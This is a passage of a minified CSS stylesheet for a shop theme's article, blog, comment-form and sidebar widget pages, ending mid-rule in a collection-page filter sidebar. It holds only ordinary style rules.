.button-cancel:hover{background-color:#cfa161}.article-page{padding-bottom:30px}.article-page .content-all-page-article{padding-top:40px}.article-page .top-breadcrumb{padding-top:30px}.article-page .top-breadcrumb .bread-crumb{display:inline-block;color:#999;font-size:14px}.article-page .top-breadcrumb .bread-crumb a i{padding-left:10px;padding-right:10px;color:#999}.article-page .top-breadcrumb .bread-crumb strong{font-weight:400}.article-page .content-single-blog .post-details .picture-avatar{margin-bottom:32px}.article-page .content-single-blog .post-details .cate-date{color:#000;text-transform:uppercase;font-size:12px;letter-spacing:.3em;font-family:Gotham,sans-serif;margin-bottom:20px}.article-page .content-single-blog .post-details .cate-date .cate a{color:#cfa161}.article-page .content-single-blog .post-details .cate-date .cate a:hover{color:#979797}.article-page .content-single-blog .post-details .cate-date .date i{color:#000;font-size:18px;vertical-align:top;display:inline-block}.article-page .content-single-blog .post-details .article_title{margin-bottom:8px;font-size:30px;font-family:Gotham,sans-serif;margin-top:0;color:#000;font-weight:300}.article-page .content-single-blog .post-details .cmt-author{margin-bottom:40px}.article-page .content-single-blog .post-details .cmt-author .author{font-family:Gotham,sans-serif;font-size:12px;color:#aaa;letter-spacing:2px;font-weight:400}.article-page .content-single-blog .post-details .cmt-author .author a{font-family:Gotham,sans-serif;font-size:12px;color:#000;letter-spacing:2px;font-weight:500;padding-left:5px}.article-page .content-single-blog .post-details .cmt-author .author a:hover{color:#cfa161}.article-page .content-single-blog .post-details .content-post-default p{font-size:16px;color:#979797;font-weight:400;font-family:Gotham,sans-serif;line-height:28px}.article-page .content-single-blog .post-details .content-post-default blockquote{position:relative;font-size:16px;color:#000;font-weight:500;font-family:Gotham,sans-serif;font-style:inherit;line-height:29px}.article-page .content-single-blog .post-details .content-post-default blockquote:before{content:"";height:100%;width:2px;background:#cfa161;position:absolute;left:0;top:0}.article-page .content-single-blog .post-details .cate-tags-share{border-top:1px solid #eaeaea;padding:13px 0;margin-top:34px}.article-page .content-single-blog .post-details .cate-tags-share .tags a{display:inline-block;margin:6px 12px 6px 0;padding:10px 20px;font-size:14px!important;color:#868686;border:1px solid #ddd;border-radius:3px;text-align:center;line-height:1}.article-page .content-single-blog .post-details .cate-tags-share .tags a:hover{background-color:#cfa161;color:#fff;border-color:#cfa161}.article-page .content-single-blog .post-details .cate-tags-share .share ul li{margin-right:12px!important}.article-page .content-single-blog .post-details .cate-tags-share .share ul li a{display:inline-flex;justify-content:center;align-items:center;font-size:14px;width:44px;height:44px;border-radius:50%;border:1px solid #c2c2c2}.article-page .content-single-blog .post-details .cate-tags-share .share ul li a:hover,.article-page .content-single-blog .post-details .cate-tags-share .share ul li a:active,.article-page .content-single-blog .post-details .cate-tags-share .share ul li a:focus{background-color:#cfa161;color:#fff;border-color:#cfa161}.article-page .content-single-blog .post-details .cate-tags-share .share ul li:last-child{margin-right:0}.article-page .reply-comment .title_form{font-size:26px;margin-bottom:43px;font-weight:300;margin-top:40px;font-family:Gotham,sans-serif}.article-page .reply-comment .contact-form label .style-label-all{font-size:16px;font-weight:400;color:#979797;display:inline-block;margin-bottom:15px}.article-page .reply-comment .contact-form label .style-label-all .required{color:red;font-weight:400}.article-page .reply-comment .contact-form .contact-name{width:50%;float:left;padding-right:10px}.article-page .reply-comment .contact-form .contact-name input{width:100%;border:1px solid #d6d6d6;color:#000;border-radius:0;padding:11px 0 11px 23px;font-size:14px;font-family:Gotham,sans-serif}.article-page .reply-comment .contact-form .contact-name input::placeholder{font-size:14px;font-family:Gotham,sans-serif;color:#999}.article-page .reply-comment .contact-form .contact-email{width:50%;float:left;padding-left:10px}.article-page .reply-comment .contact-form .contact-email input{width:100%;border:1px solid #d6d6d6;color:#000;border-radius:0;padding:11px 0 11px 23px;font-size:14px;font-family:Gotham,sans-serif}.article-page .reply-comment .contact-form .contact-email input::placeholder{font-size:14px;font-family:Gotham,sans-serif;color:#999}.article-page .reply-comment .contact-form .contact-message{clear:both;margin-top:10px}.article-page .reply-comment .contact-form .contact-message textarea{width:100%;border:1px solid #d6d6d6;color:#000;border-radius:0;padding-left:23px;font-size:14px;font-family:Gotham,sans-serif;padding-top:18px}.article-page .reply-comment .contact-form .contact-message textarea::placeholder{font-size:14px;font-family:Gotham,sans-serif;color:#999}.article-page .reply-comment .contact-form .contact-submit input{vertical-align:middle;font-size:14px;letter-spacing:.3em;color:#fff;background-color:#000;text-transform:uppercase;padding:15px 60px;text-align:center;display:inline-block;font-family:Gotham,sans-serif;margin-top:27px;border-radius:3px}.article-page .reply-comment .contact-form .contact-submit input:hover{background:#cfa161;transition:.3s}.article-page .blog-comment-detail{border-top:1px solid #eaeaea}.article-page .blog-comment-detail .title_cmt_details{font-size:26px;font-family:Gotham,sans-serif;color:#000;font-weight:300;padding:40px 0 0}.article-page .blog-comment-detail .comment-details{border-bottom:1px solid #ebebeb;padding:48px 0;overflow:hidden}.article-page .blog-comment-detail .comment-details .comment-thumb{width:120px;margin-right:20px;float:left}.article-page .blog-comment-detail .comment-details .comment-info{overflow:hidden}.article-page .blog-comment-detail .comment-details .comment-info .author-name{font-size:12px;font-family:Gotham,sans-serif;font-weight:600;color:#000;text-transform:uppercase;letter-spacing:2px}.article-page .blog-comment-detail .comment-details .comment-info .reply-button{display:inline-block;float:right;color:#c2c2c2;padding:10px 22px;line-height:1;background-color:#000;color:#fff;font-size:10px;font-family:Gotham,sans-serif;letter-spacing:.2em;text-transform:uppercase;border-radius:3px}.article-page .blog-comment-detail .comment-details .comment-info .reply-button:hover{background-color:#cfa161}.article-page .blog-comment-detail .comment-details .comment-info .date-post{font-size:14px;font-family:Gotham,sans-serif;color:#979797;padding-top:5px}.article-page .blog-comment-detail .comment-details .comment-info .desc{padding-top:10px;font-size:16px;font-family:Gotham,sans-serif;color:#979797;line-height:28px}.article-page .blog-comment-detail .comment-details .comment-info .desc p{margin-bottom:0}.article-page .article_sidebar .widget-search{padding-bottom:40px}.article-page .article_sidebar .widget-search .wg-search-form{position:relative}.article-page .article_sidebar .widget-search .wg-search-form input[type=text]{width:100%;border:none;background-color:#f3f3f3;padding:16px 30px;color:#979797;border-radius:3px}.article-page .article_sidebar .widget-search .wg-search-form input[type=text]::placeholder{font-size:14px;font-family:Gotham,sans-serif;font-weight:400;color:#979797}.article-page .article_sidebar .widget-search .wg-search-form button[type=submit]{position:absolute;top:0;right:0;padding:0;height:56px;width:70px;text-align:center}.article-page .article_sidebar .widget-search .wg-search-form button[type=submit] i{color:#000;line-height:56px;font-size:15px}.article-page .article_sidebar .widget-search .wg-search-form button[type=submit]:hover i{color:#cfa161}.article-page .article_sidebar .widget-title{border-bottom:1px solid #e7e7e7}.article-page .article_sidebar .widget-title .title-all-article{font-family:Gotham,sans-serif;font-size:14px;font-weight:600;letter-spacing:2px;text-transform:uppercase;padding-bottom:15px;position:relative;color:#000;display:inline-block;margin-bottom:0}.article-page .article_sidebar .widget-title .title-all-article:after{content:"";position:absolute;width:100%;border-bottom:2px solid;left:0;bottom:-2px}.article-page .article_sidebar .blog_sidebar_cate{padding-bottom:17px}.article-page .article_sidebar .blog_sidebar_cate .widget-content{margin-top:20px}.article-page .article_sidebar .blog_sidebar_cate .widget-content .list-category-toggle{padding-left:0}.article-page .article_sidebar .blog_sidebar_cate .widget-content .list-category-toggle li{list-style:none}.article-page .article_sidebar .blog_sidebar_cate .widget-content .list-category-toggle li a{padding:12px 0;display:block;font-family:Gotham,sans-serif;font-size:16px;font-weight:400;color:#000;transition:all .5s}.article-page .article_sidebar .blog_sidebar_cate .widget-content .list-category-toggle li:hover a,.article-page .article_sidebar .blog_sidebar_cate .widget-content .list-category-toggle li:active a{color:#cfa161;margin-left:10px}.article-page .article_sidebar .blog_sidebar_recent{padding-bottom:44px}.article-page .article_sidebar .blog_sidebar_recent .widget-title{border-bottom:1px solid #e7e7e7}.article-page .article_sidebar .blog_sidebar_recent .widget-title .title{font-family:Gotham,sans-serif;font-size:14px;font-weight:600;letter-spacing:2px;text-transform:uppercase;padding-bottom:15px;position:relative}.article-page .article_sidebar .blog_sidebar_recent .list-posts .item-post{padding:14px 0 24px;border-bottom:1px solid #f1f1f1}.article-page .article_sidebar .blog_sidebar_recent .list-posts .item-post .post-thumb{width:80px;float:left;padding-top:8px}.article-page .article_sidebar .blog_sidebar_recent .list-posts .item-post .post-thumb img{min-height:80px;object-fit:cover}.article-page .article_sidebar .blog_sidebar_recent .list-posts .item-post .post-info{overflow:hidden;padding-left:15px}.article-page .article_sidebar .blog_sidebar_recent .list-posts .item-post .post-info .date-post{font-family:Gotham,sans-serif;font-size:12px;color:#aaa;font-weight:500;text-transform:uppercase;letter-spacing:2px;padding-bottom:5px}.article-page .article_sidebar .blog_sidebar_recent .list-posts .item-post .post-info .post-title{font-family:Gotham,sans-serif;font-size:14px;color:#aaa;font-weight:400;color:#333;padding-bottom:3px}.article-page .article_sidebar .blog_sidebar_recent .list-posts .item-post .post-info .comment-count{font-family:Gotham,sans-serif;font-size:12px;color:#aaa;font-weight:500}.article-page .article_sidebar .widget_newsletter{padding-bottom:48px}.article-page .article_sidebar .widget_newsletter .newsletter_form{border:2px solid black;padding:33px 28px 53px;border-radius:3px;margin-top:30px}.article-page .article_sidebar .widget_newsletter .newsletter_form .icon-title-newletter{color:#000;text-align:center;font-size:36px}.article-page .article_sidebar .widget_newsletter .newsletter_form .subtitle{margin-bottom:8px;text-align:center;color:#000;max-width:190px;margin-left:auto;margin-right:auto;font-family:Gotham,sans-serif;font-size:16px;font-weight:400;line-height:24px}.article-page .article_sidebar .widget_newsletter .newsletter_form .form-newsletter input[type=email]{width:100%;border:none;padding-left:0;border-bottom:2px solid #000;border-radius:0;color:#979797;text-align:center;margin-bottom:43px}.article-page .article_sidebar .widget_newsletter .newsletter_form .form-newsletter input[type=email]::placeholder{font-size:14px;font-weight:400;font-family:Gotham,sans-serif;color:#979797}.article-page .article_sidebar .widget_newsletter .newsletter_form .form-newsletter button[type=submit]{height:auto;font-family:Gotham,sans-serif;font-size:12px;text-transform:uppercase;letter-spacing:.3em;background:transparent;color:#000;margin:0 auto;display:block;line-height:1;font-weight:500}.article-page .article_sidebar .widget_newsletter .newsletter_form .form-newsletter button[type=submit] i{color:#000;font-size:16px;padding-left:5px;font-weight:600}.article-page .article_sidebar .widget_newsletter .newsletter_form .form-newsletter button[type=submit]:hover,.article-page .article_sidebar .widget_newsletter .newsletter_form .form-newsletter button[type=submit]:hover i{color:#cfa161}.article-page .article_sidebar .widget_instagram{padding-bottom:38px}.article-page .article_sidebar .widget_instagram .instagram-content{margin:20px -5px 0;display:flex;flex-wrap:wrap}.article-page .article_sidebar .widget_instagram .instagram-content .instagram-item{width:33.33%;display:inline-block;padding:5px}.article-page .article_sidebar .widget_instagram .instagram-content .instagram-item a{display:block;overflow:hidden}.article-page .article_sidebar .widget_instagram .instagram-content .instagram-item a img{transition:.3s;border-radius:3px}.article-page .article_sidebar .widget_instagram .instagram-content .instagram-item a:hover img{transform:scale(1.1);transition:.3s;opacity:.5}.article-page .article_sidebar .widget_followus{padding-bottom:40px}.article-page .article_sidebar .widget_followus .list_social{margin-top:26px}.article-page .article_sidebar .widget_followus .list_social .social-item{display:inline-block;text-align:center;width:45px;height:45px;color:#fff;font-size:16px;border-radius:50%;margin:0 5px;line-height:41px;border:2px solid transparent;transition:all .3s ease;overflow:hidden;position:relative;background-color:#222}.article-page .article_sidebar .widget_followus .list_social .social-item:before{content:"";position:absolute;top:100%;left:0;right:0;bottom:0;background-color:#cfa161;transition:top .3s ease 0s}.article-page .article_sidebar .widget_followus .list_social .social-item:hover:before{top:0}.article-page .article_sidebar .widget_followus .list_social .social-item:hover i{color:#fff;z-index:2;position:relative}.article-page .article_sidebar .widget-tags{padding-bottom:30px}.article-page .article_sidebar .widget-tags .list-tag{padding-left:0;margin-top:26px}.article-page .article_sidebar .widget-tags .list-tag li{list-style:none;display:inline-block}.article-page .article_sidebar .widget-tags .list-tag li a{display:inline-block;min-width:44px!important;height:35px!important;line-height:35px;border:1px solid #ddd!important;color:#868686;margin:0 10px 10px 0!important;text-align:center;transition:all .3s ease;font-size:14px;font-weight:400;padding:0 22px;font-family:Gotham,sans-serif;border-radius:3px}.article-page .article_sidebar .widget-tags .list-tag li a:hover{border:1px solid #ddd!important;color:#fff;background:#cfa161}.article-page .article_sidebar .widget_picture{padding-bottom:30px;overflow:hidden;display:table;position:relative}.article-page .article_sidebar .widget_picture a{display:block}.article-page .article_sidebar .widget_picture a:after,.article-page .article_sidebar .widget_picture a:before{content:"";position:absolute;top:0;bottom:0;right:0;left:0;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease;z-index:1}.article-page .article_sidebar .widget_picture a:hover:before{right:50%;left:50%;background-color:#ffffff80}.article-page .article_sidebar .widget_picture a:hover:after{top:50%;bottom:50%;background-color:#ffffff80}.blog-page .content-blog-page{padding-top:90px;padding-bottom:67px}.blog-page .content-blog-page .blog-list-view .blog_grid{padding-bottom:67px}.blog-page .content-blog-page .blog-list-view .blog_grid .info_blog .title-blog{font-family:Gotham,sans-serif;margin-bottom:16px;font-size:24px;padding-top:25px;color:#000;font-weight:400}.blog-page .content-blog-page .blog-list-view .blog_grid .info_blog .content{color:#979797;font-size:16px;font-weight:400;margin-top:20px;line-height:28px}.blog-page .content-blog-page .blog-list-view .blog_grid .info_blog .button-blog{position:relative;padding-bottom:5px;overflow:hidden;display:inline-block;margin-bottom:20px;margin-top:12px}.blog-page .content-blog-page .blog-list-view .blog_grid .info_blog .button-blog:before{content:"";position:absolute;left:0;bottom:0;width:100%;border-bottom:2px solid}.blog-page .content-blog-page .blog-list-view .blog_grid .info_blog .button-blog:hover{color:#cfa161}.blog-page .content-blog-page .blog-list-view .blog_grid .info_blog .button-blog:hover:before{-webkit-animation:underline-link .8s cubic-bezier(.58,.3,.005,1) 0s 1;animation:underline-link .8s cubic-bezier(.58,.3,.005,1) 0s 1}.blog-page .content-blog-page .blog-list-view .blog_grid .post-meta{font-size:14px;border-top:1px solid #eaeaea;padding-top:16px;display:flex;justify-content:space-between;flex-wrap:wrap;align-items:center}.blog-page .content-blog-page .blog-list-view .blog_grid .post-meta .date .icon{color:#000;font-size:18px;padding-right:10px;vertical-align:middle}.blog-page .content-blog-page .blog-list-view .blog_grid .post-meta .date .month{color:#979797;font-size:14px;text-transform:uppercase;letter-spacing:1px}.blog-page .content-blog-page .blog-list-view .blog_grid .post-meta .post-comment .icon{color:#000;font-size:18px;padding-right:10px;vertical-align:middle}.blog-page .content-blog-page .blog-list-view .blog_grid .post-meta .post-comment .number{color:#979797;font-size:14px;text-transform:uppercase;letter-spacing:1px}.blog-page .content-blog-page .blog-list-view .blog_classic .box-img{margin-bottom:30px;border-radius:3px}.blog-page .content-blog-page .blog-list-view .blog_classic .blog-info .cate-date{color:#979797;text-transform:uppercase;font-size:12px;letter-spacing:.3em;font-family:Gotham,sans-serif;margin-bottom:10px}.blog-page .content-blog-page .blog-list-view .blog_classic .blog-info .cate-date .cate a{color:#cfa161}.blog-page .content-blog-page .blog-list-view .blog_classic .blog-info .cate-date .cate a:hover{color:#979797}.blog-page .content-blog-page .blog-list-view .blog_classic .blog-info .cate-date .date i{color:#000;font-size:18px;vertical-align:top;display:inline-block}.blog-page .content-blog-page .blog-list-view .blog_classic .blog-info .article_title{margin-bottom:8px;font-size:30px;font-family:Gotham,sans-serif;margin-top:0;color:#000;font-weight:300}.blog-page .content-blog-page .blog-list-view .blog_classic .blog-info .cmt-author{margin-bottom:18px}.blog-page .content-blog-page .blog-list-view .blog_classic .blog-info .cmt-author .author{font-family:Gotham,sans-serif;font-size:14px;color:#aaa;letter-spacing:2px;font-weight:400}.blog-page .content-blog-page .blog-list-view .blog_classic .blog-info .cmt-author .author a{font-family:Gotham,sans-serif;font-size:14px;color:#000;letter-spacing:2px;font-weight:500;padding-left:5px}.blog-page .content-blog-page .blog-list-view .blog_classic .blog-info .cmt-author .author a:hover{color:#cfa161}.blog-page .content-blog-page .blog-list-view .blog_classic .blog-info .post-excerpt-content{font-size:16px;line-height:28px;font-weight:400;color:#979797}.blog-page .content-blog-page .blog-list-view .blog_classic .blog-info .shop-button{font-size:12px;letter-spacing:.3em;text-transform:uppercase;display:inline-block;margin-top:40px;line-height:1}.blog-page .content-blog-page .blog-list-view .blog_classic.one .blog-post{padding-bottom:34px;border-bottom:1px solid #e8e8e8;padding-top:40px;border-top:1px solid #e8e8e8;margin-top:40px}.blog-page .content-blog-page .blog-list-view .blog_classic.one:first-child .blog-post{padding-bottom:34px;border-bottom:1px solid #e8e8e8;padding-top:0;border-top:none;margin-top:0}.blog-page .content-blog-page .blog-list-view .blog_classic.tow .article_title{max-width:60%}.blog-page .content-blog-page .blog-list-view .blog_classic.tow .box-img{margin-bottom:0}.blog-page .content-blog-page .blog-list-view .blog_classic.tow img{min-height:483px;object-fit:cover}.blog-page .content-blog-page .blog-list-view .blog_classic.tow .blog-post{padding-top:36px}.blog-page .content-blog-page .blog-list-view .blog_standar{margin-bottom:55px}.blog-page .content-blog-page .blog-list-view .blog_standar:last-child{margin-bottom:0}.blog-page .content-blog-page .blog-list-view .blog_standar .box-img{margin-bottom:30px}.blog-page .content-blog-page .blog-list-view .blog_standar .blog-info .cate-date{color:#979797;text-transform:uppercase;font-size:12px;letter-spacing:.3em;font-family:Gotham,sans-serif;margin-bottom:10px}.blog-page .content-blog-page .blog-list-view .blog_standar .blog-info .cate-date .cate a{color:#cfa161}.blog-page .content-blog-page .blog-list-view .blog_standar .blog-info .cate-date .cate a:hover{color:#979797}.blog-page .content-blog-page .blog-list-view .blog_standar .blog-info .cate-date .date i{color:#000;font-size:18px;vertical-align:top;display:inline-block}.blog-page .content-blog-page .blog-list-view .blog_standar .blog-info .article_title{margin-bottom:8px;font-size:30px;font-family:Gotham,sans-serif;margin-top:0;color:#000;font-weight:300}.blog-page .content-blog-page .blog-list-view .blog_standar .blog-info .cmt-author{margin-bottom:18px}.blog-page .content-blog-page .blog-list-view .blog_standar .blog-info .cmt-author .author{font-family:Gotham,sans-serif;font-size:14px;color:#aaa;letter-spacing:2px;font-weight:400}.blog-page .content-blog-page .blog-list-view .blog_standar .blog-info .cmt-author .author a{font-family:Gotham,sans-serif;font-size:14px;color:#000;letter-spacing:2px;font-weight:500;padding-left:5px}.blog-page .content-blog-page .blog-list-view .blog_standar .blog-info .cmt-author .author a:hover{color:#cfa161}.blog-page .content-blog-page .blog-list-view .blog_standar .blog-info .post-excerpt-content{font-size:16px;line-height:28px;font-weight:400;color:#979797}.blog-page .content-blog-page .blog-list-view .blog_standar .blog-info .shop-button{font-size:12px;letter-spacing:.3em;text-transform:uppercase;display:inline-block;margin-top:15px;line-height:1}.blog-page .content-blog-page .pagi-nav{border-top:none;display:flex;align-items:center;margin-top:45px}.blog-page .content-blog-page .pagi-nav span{border:1px solid #c1c1c1;height:50px;width:50px;padding:0 10px;display:flex;align-items:center;justify-content:center;color:#c1c1c1;font-size:18px;font-weight:500;z-index:1;font-family:Gotham,sans-serif;border-radius:3px;margin-right:9px!important}.blog-page .content-blog-page .pagi-nav span a{color:#c1c1c1}.blog-page .content-blog-page .pagi-nav span:hover{border:1px solid #000}.blog-page .content-blog-page .pagi-nav span:hover a{color:#000}.blog-page .content-blog-page .pagi-nav .current{border-color:#000;color:#000;background:#fff;margin:0 -1px;z-index:2}.blog-page .blog_sidebar .widget-search{padding-bottom:40px}.blog-page .blog_sidebar .widget-search .wg-search-form{position:relative}.blog-page .blog_sidebar .widget-search .wg-search-form input[type=text]{width:100%;border:none;background-color:#f3f3f3;padding:16px 30px;color:#979797;border-radius:3px}.blog-page .blog_sidebar .widget-search .wg-search-form input[type=text]::placeholder{font-size:14px;font-family:Gotham,sans-serif;font-weight:400;color:#979797}.blog-page .blog_sidebar .widget-search .wg-search-form button[type=submit]{position:absolute;top:0;right:0;padding:0;height:56px;width:70px;text-align:center}.blog-page .blog_sidebar .widget-search .wg-search-form button[type=submit] i{color:#000;line-height:56px;font-size:15px}.blog-page .blog_sidebar .widget-search .wg-search-form button[type=submit]:hover i{color:#cfa161}.blog-page .blog_sidebar .widget-title{border-bottom:1px solid #e7e7e7}.blog-page .blog_sidebar .widget-title .title-all-article{font-family:Gotham,sans-serif;font-size:14px;font-weight:600;letter-spacing:2px;text-transform:uppercase;padding-bottom:15px;position:relative;color:#000;display:inline-block;margin-bottom:0}.blog-page .blog_sidebar .widget-title .title-all-article:after{content:"";position:absolute;width:100%;border-bottom:2px solid;left:0;bottom:-2px}.blog-page .blog_sidebar .blog_sidebar_cate{padding-bottom:17px}.blog-page .blog_sidebar .blog_sidebar_cate .widget-content{margin-top:20px}.blog-page .blog_sidebar .blog_sidebar_cate .widget-content .list-category-toggle{padding-left:0}.blog-page .blog_sidebar .blog_sidebar_cate .widget-content .list-category-toggle li{list-style:none}.blog-page .blog_sidebar .blog_sidebar_cate .widget-content .list-category-toggle li a{padding:12px 0;display:block;font-family:Gotham,sans-serif;font-size:16px;font-weight:400;color:#000;transition:all .5s}.blog-page .blog_sidebar .blog_sidebar_cate .widget-content .list-category-toggle li:hover a,.blog-page .blog_sidebar .blog_sidebar_cate .widget-content .list-category-toggle li:active a{color:#cfa161;margin-left:10px}.blog-page .blog_sidebar .blog_sidebar_recent{padding-bottom:44px}.blog-page .blog_sidebar .blog_sidebar_recent .widget-title{border-bottom:1px solid #e7e7e7}.blog-page .blog_sidebar .blog_sidebar_recent .widget-title .title{font-family:Gotham,sans-serif;font-size:14px;font-weight:600;letter-spacing:2px;text-transform:uppercase;padding-bottom:15px;position:relative}.blog-page .blog_sidebar .blog_sidebar_recent .list-posts .item-post{padding:14px 0 24px;border-bottom:1px solid #f1f1f1}.blog-page .blog_sidebar .blog_sidebar_recent .list-posts .item-post .post-thumb{width:80px;float:left;padding-top:8px}.blog-page .blog_sidebar .blog_sidebar_recent .list-posts .item-post .post-thumb img{min-height:80px;object-fit:cover}.blog-page .blog_sidebar .blog_sidebar_recent .list-posts .item-post .post-info{overflow:hidden;padding-left:15px}.blog-page .blog_sidebar .blog_sidebar_recent .list-posts .item-post .post-info .date-post{font-family:Gotham,sans-serif;font-size:12px;color:#aaa;font-weight:500;text-transform:uppercase;letter-spacing:2px;padding-bottom:5px}.blog-page .blog_sidebar .blog_sidebar_recent .list-posts .item-post .post-info .post-title{font-family:Gotham,sans-serif;font-size:14px;color:#aaa;font-weight:400;color:#333;padding-bottom:3px}.blog-page .blog_sidebar .blog_sidebar_recent .list-posts .item-post .post-info .comment-count{font-family:Gotham,sans-serif;font-size:12px;color:#aaa;font-weight:500}.blog-page .blog_sidebar .widget_newsletter{padding-bottom:48px}.blog-page .blog_sidebar .widget_newsletter .newsletter_form{border:2px solid black;padding:33px 28px 53px;border-radius:3px;margin-top:30px}.blog-page .blog_sidebar .widget_newsletter .newsletter_form .icon-title-newletter{color:#000;text-align:center;font-size:36px}.blog-page .blog_sidebar .widget_newsletter .newsletter_form .subtitle{margin-bottom:8px;text-align:center;color:#000;max-width:190px;margin-left:auto;margin-right:auto;font-family:Gotham,sans-serif;font-size:16px;font-weight:400;line-height:24px}.blog-page .blog_sidebar .widget_newsletter .newsletter_form .form-newsletter input[type=email]{width:100%;border:none;padding-left:0;border-bottom:2px solid #000;border-radius:0;color:#979797;text-align:center;margin-bottom:43px}.blog-page .blog_sidebar .widget_newsletter .newsletter_form .form-newsletter input[type=email]::placeholder{font-size:14px;font-weight:400;font-family:Gotham,sans-serif;color:#979797}.blog-page .blog_sidebar .widget_newsletter .newsletter_form .form-newsletter button[type=submit]{height:auto;font-family:Gotham,sans-serif;font-size:12px;text-transform:uppercase;letter-spacing:.3em;background:transparent;color:#000;margin:0 auto;display:block;line-height:1;font-weight:500}.blog-page .blog_sidebar .widget_newsletter .newsletter_form .form-newsletter button[type=submit] i{color:#000;font-size:16px;padding-left:5px;font-weight:600}.blog-page .blog_sidebar .widget_newsletter .newsletter_form .form-newsletter button[type=submit]:hover,.blog-page .blog_sidebar .widget_newsletter .newsletter_form .form-newsletter button[type=submit]:hover i{color:#cfa161}.blog-page .blog_sidebar .widget_instagram{padding-bottom:38px}.blog-page .blog_sidebar .widget_instagram .instagram-content{margin:20px -5px 0;display:flex;flex-wrap:wrap}.blog-page .blog_sidebar .widget_instagram .instagram-content .instagram-item{width:33.33%;display:inline-block;padding:5px}.blog-page .blog_sidebar .widget_instagram .instagram-content .instagram-item a{display:block;overflow:hidden}.blog-page .blog_sidebar .widget_instagram .instagram-content .instagram-item a img{transition:.3s;border-radius:3px}.blog-page .blog_sidebar .widget_instagram .instagram-content .instagram-item a:hover img{transform:scale(1.1);transition:.3s;opacity:.5}.blog-page .blog_sidebar .widget_followus{padding-bottom:40px}.blog-page .blog_sidebar .widget_followus .list_social{margin-top:26px}.blog-page .blog_sidebar .widget_followus .list_social .social-item{display:inline-block;text-align:center;width:45px;height:45px;color:#fff;font-size:16px;border-radius:50%;margin:0 5px;line-height:41px;border:2px solid transparent;transition:all .3s ease;overflow:hidden;position:relative;background-color:#222}.blog-page .blog_sidebar .widget_followus .list_social .social-item:before{content:"";position:absolute;top:100%;left:0;right:0;bottom:0;background-color:#cfa161;transition:top .3s ease 0s}.blog-page .blog_sidebar .widget_followus .list_social .social-item:hover:before{top:0}.blog-page .blog_sidebar .widget_followus .list_social .social-item:hover i{color:#fff;z-index:2;position:relative}.blog-page .blog_sidebar .widget-tags{padding-bottom:30px}.blog-page .blog_sidebar .widget-tags .list-tag{padding-left:0;margin-top:26px}.blog-page .blog_sidebar .widget-tags .list-tag li{list-style:none;display:inline-block}.blog-page .blog_sidebar .widget-tags .list-tag li a{display:inline-block;min-width:44px!important;height:35px!important;line-height:35px;border:1px solid #ddd!important;color:#868686;margin:0 10px 10px 0!important;text-align:center;transition:all .3s ease;font-size:14px;font-weight:400;padding:0 22px;font-family:Gotham,sans-serif;border-radius:3px}.blog-page .blog_sidebar .widget-tags .list-tag li a:hover{border:1px solid #ddd!important;color:#fff;background:#cfa161}.blog-page .blog_sidebar .widget_picture{padding-bottom:30px;overflow:hidden;display:table;position:relative}.blog-page .blog_sidebar .widget_picture a{display:block}.blog-page .blog_sidebar .widget_picture a:after,.blog-page .blog_sidebar .widget_picture a:before{content:"";position:absolute;top:0;bottom:0;right:0;left:0;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease;z-index:1}.blog-page .blog_sidebar .widget_picture a:hover:before{right:50%;left:50%;background-color:#ffffff80}.blog-page .blog_sidebar .widget_picture a:hover:after{top:50%;bottom:50%;background-color:#ffffff80}.collection-page-sidebar .banner_sidebar{padding-top:20px;padding-bottom:30px}.collection-page-sidebar .banner_sidebar a{display:block;position:relative;overflow:hidden}.collection-page-sidebar .banner_sidebar a img{transition:2s}.collection-page-sidebar .banner_sidebar a:before,.collection-page-sidebar .banner_sidebar a:after{content:"";position:absolute;top:0;bottom:0;right:0;left:0;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease;z-index:1}.collection-page-sidebar .banner_sidebar a:hover img{transform:scale(1.05);transition:2s}.collection-page-sidebar .banner_sidebar a:hover:before{right:50%;left:50%;background-color:#ffffff80}.collection-page-sidebar .banner_sidebar a:hover:after{top:50%;bottom:50%;background-color:#ffffff80}.collection-page-sidebar .filter_sidebar{padding:0 0 0 6px;overflow-y:auto;position:relative}.collection-page-sidebar .filter_sidebar .filter-category{padding-top:25px}.collection-page-sidebar .filter_sidebar .filter-category .widget-content{margin-top:10px}.collection-page-sidebar .filter_sidebar .filter-category .widget-content .list-category-toggle{padding-left:0}.collection-page-sidebar .filter_sidebar .filter-category .widget-content .list-category-toggle li{list-style:none;line-height:36px}.collection-page-sidebar .filter_sidebar .filter-category .widget-content .list-category-toggle li .nammenu{display:inline-block;font-family:Gotham,sans-serif;font-size:16px;font-weight:400;color:#000;width:calc(100% - 50px);text-decoration:none;text-transform:unset}.collection-page-sidebar .filter_sidebar .filter-category .widget-content .list-category-toggle li i{color:#000;font-size:10px;line-height:48px}.collection-page-sidebar .filter_sidebar .filter-category .widget-content .list-category-toggle li i.active{color:#cfa161}.collection-page-sidebar .filter_sidebar .filter-category .widget-content .list-category-toggle li .toggle-menumobile{width:50px;text-align:center;float:right;text-decoration:none}.collection-page-sidebar .filter_sidebar .filter-category .widget-content .list-category-toggle li .toggle-menumobile .engoc-faq-icon-plus{display:block}.collection-page-sidebar .filter_sidebar .filter-category .widget-content .list-category-toggle li .toggle-menumobile .engoc-faq-icon-minus,.collection-page-sidebar .filter_sidebar .filter-category .widget-content .list-category-toggle li .toggle-menumobile.engoc-toggle-icon .engoc-faq-icon-plus{display:none}.collection-page-sidebar .filter_sidebar .filter-category .widget-content .list-category-toggle li .toggle-menumobile.engoc-toggle-icon .engoc-faq-icon-minus{display:block}.collection-page-sidebar .filter_sidebar .filter-category .widget-content .list-category-toggle li:hover .nammenu,.collection-page-sidebar .filter_sidebar .filter-category .widget-content .list-category-toggle li:hover i,.collection-page-sidebar .filter_sidebar .filter-category .widget-content .list-category-toggle li:focus .nammenu,.collection-page-sidebar .filter_sidebar .filter-category .widget-content .list-category-toggle li:focus i,.collection-page-sidebar .filter_sidebar .filter-category .widget-content .list-category-toggle li.active .nammenu,.collection-page-sidebar .filter_sidebar .filter-category .widget-content .list-category-toggle li.active i{color:#cfa161}.collection-page-sidebar .filter_sidebar .filter-category .widget-content .menu_lv2{padding-left:20px}.collection-page-sidebar .filter_sidebar .filter-category .widget-content .menu_lv2 li{line-height:33px}.collection-page-sidebar .filter_sidebar .filter-category .widget-content .menu_lv2 li a{font-size:16px;color:#979797}.collection-page-sidebar .filter_sidebar 